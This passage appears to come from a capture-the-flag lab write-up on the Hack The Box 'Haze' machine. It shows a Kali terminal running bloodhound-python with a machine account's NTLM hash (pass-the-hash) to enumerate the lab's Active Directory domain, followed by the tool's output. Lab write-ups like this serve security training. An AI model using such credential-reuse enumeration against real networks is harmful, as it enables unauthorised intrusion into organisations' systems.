 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Haze]
└─$ bloodhound-python  -u Haze-IT-Backup$ --hashes :4de830d1d58c14e241aff55f82ecdba1 -ns 10.10.11.61 -d haze.htb -c
ALL
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: haze.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.haze.
htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 9 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous